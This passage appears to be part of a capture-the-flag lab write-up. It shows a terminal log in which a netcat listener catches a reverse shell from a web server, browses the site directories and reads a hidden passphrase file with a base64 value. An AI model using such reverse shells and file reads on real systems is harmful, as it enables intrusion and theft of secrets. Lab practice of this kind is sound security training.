 (kali㉿DESKTOP-7QT4RP7)-[/mnt/e/sharefolder]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.2.32] from (UNKNOWN) [10.10.22.52] 35902
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-22-52:/var/www/html/assets$ whoami
whoami
www-data
www-data@ip-10-10-22-52:/var/www/html/assets$ cd ..
cd ..
www-data@ip-10-10-22-52:/var/www/html$ ls
ls
about.html
admissions.html
assets
contact.html
courses.html
index.html
www-data@ip-10-10-22-52:/var/www/html$ cd ..
cd ..
www-data@ip-10-10-22-52:/var/www$ ls
ls
Hidden_Content
html
www-data@ip-10-10-22-52:/var/www$ cd Hidden_Content
cd Hidden_Content
www-data@ip-10-10-22-52:/var/www/Hidden_Content$ ls
ls
passphrase.txt
www-data@ip-10-10-22-52:/var/www/Hidden_Content$ cat passphrase.txt
cat passphrase.txt
QWxsbWlnaHRGb3JFdmVyISEhCg==
www-data@ip-10-10-22-52:/var/www/Hidden_Content$